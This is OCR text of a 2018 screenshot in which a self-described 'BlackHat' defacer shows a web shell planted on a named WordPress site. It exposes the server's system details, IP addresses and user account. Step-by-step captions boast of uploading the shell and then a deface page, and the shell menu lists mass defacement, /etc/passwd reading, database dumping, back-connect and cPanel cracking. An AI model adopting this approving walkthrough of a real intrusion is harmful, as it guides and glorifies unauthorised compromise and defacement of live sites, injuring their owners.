 File Edit View History Bookmarks Tools Help
(2) Shoyeb Islam × 3x0t!c _ d3v!lz_Blackhat Shell ×
confidencedhaka.net/wp-content/plugins/ubh/shoyeb.php php
google translation - G... (2) YouTube Admin Finder | Hackin... Hacktivity: Latest Secu... CXSECURITY.COM Fre... GitHub - s0md3v/Awe... Brute XSS - Master the... Zixem SQLi
INT SQL- UNION BASED- LOCAL VARIABLE DIOS- ERROR/DOUBLE- TOOLS- WAF BYPASS- ENCODE- HTML- ENCRYPT- MORE- XSS- LFI- SHELLS-
Load URL http://confidencedhaka.net/wp-admin/admin.php?page=uploader
Split URL
Execute
Post Referrer Hackbar by HAX0R_0NC3 BANG CYBER MAFIYA BASE64 Insert to rep Insert repla Replace
System: Linux turbo.securehostingpanel.com 3.10.0-714.10.2.lve1.5.17.1.el7.x86_64 #1 SMP Tue May 22 10:39:25 EDT 2018 x86_64
User: confiden (1660) Group: confiden (1659)
Server IP: 192.3.2.170 | Your IP: 103.92.153.130
HDD: 11.27 / 19.56 GB ( Free: 8.29 GB )
Safe Mode: OFF
Disable Functions: eval, show_source, system, shell_exec, passthru, exec, popen, proc_open, allow_url_fopen, symlink, mail
MySQL: ON | Perl: OFF | Python: OFF | WGET: OFF | CURL: ON
File Edit Format View Help
now try to upload shell this site
3x0t!c _ d3v!lz BlackHat
Yes Sucess Upload shell
Home Upload Command Mass Deface Mass Delete Config Jumping CPanel Crack SMTP Grabber Zone-H CGI Telnet network Adminer
this is shell link : /home/confiden/public_htm
Fake Root Auto Edit User Auto Edit Title WordPress WordPress Auto Deface WordPress Auto Deface V.2 CPanel/FTP Auto Deface K-RDP Shell
This is my shell
DefacerID Back Connect WordPress Brute Hash Identification Symlink Bypass Etc/Passw DB Dump Logout
Current DIR: /home/confiden/public_html/wp-content/plugins/ubh/ [ drwxr-xr-x ]
Now Acess this shell or acess this site details
Now Upload deface page :)
Name Type Size Last Modified Owner/Group Permission Action
. dir - July 09 2018 11:48:26 confiden/confiden drwxr-xr-x newfile | newfolder
.. dir - July 09 2018 11:46:22 confiden/confiden drwxr-xr-x newfile | newfolder
file 352.505KB July 09 2018 11:46:22 confiden/confiden -rwxr-xr-x edit | rename | delete | download
5:50 PM
7/9/2018